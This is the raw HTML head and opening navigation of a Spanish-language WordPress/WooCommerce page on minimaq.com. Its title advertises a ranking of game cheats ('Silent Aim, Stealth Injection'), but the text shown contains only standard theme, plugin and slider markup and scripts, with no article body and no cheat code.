

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/ranking-all-cheats-silent-aim-green-trust-factor-stealth-injection/
body_size: 41748
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Ranking all cheats | Silent Aim, Green Trust Factor, Stealth Injection &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/7383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/ranking-all-cheats-silent-aim-green-trust-factor-stealth-injection/" />
<link rel='shortlink' href='https://minimaq.com/?p=7383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7383 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
